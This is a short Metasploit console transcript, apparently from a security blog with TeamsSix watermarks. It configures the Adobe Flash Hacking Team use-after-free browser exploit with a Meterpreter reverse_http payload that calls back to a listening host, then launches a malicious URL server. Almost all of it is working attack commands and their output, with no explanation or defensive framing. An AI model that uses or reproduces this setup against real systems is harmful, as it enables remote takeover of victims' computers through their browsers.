 msf5 > use exploit/multi/browser/adobe_flash_hacking_team_uaf
msf5 exploit(multi/browser/adobe_flash_hacking_team_uaf) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(multi/browser/adobe_flash_hacking_team_uaf) > set LHOST 192.168.175.145
LHOST => 192.168.175.145
msf5 exploit(multi/browser/adobe_flash_hacking_team_uaf) > set LPORT 80
LPORT => 80
msf5 exploit(multi/browser/adobe_flash_hacking_team_uaf) > set DisablePayloadHandler True
DisablePayloadHandler => true
msf5 exploit(multi/browser/adobe_flash_hacking_team_uaf) > set PrependMigrate True
PrependMigrate => True
msf5 exploit(multi/browser/adobe_flash_hacking_team_uaf) > exploit -j
[*] Exploit running as background job 0.
[*] Using URL: http://0.0.0.0:8080/CneISAxx
[*] Local IP: http://192.168.175.145:8080/CneISAxx
[*] Server started.
msf5 exploit(multi/browser/adobe_flash_hacking_team_uaf) >
公众号：TeamsSix
teamssix.com
teamssix.com
teamssix.com
teamssix.com
teamssix.com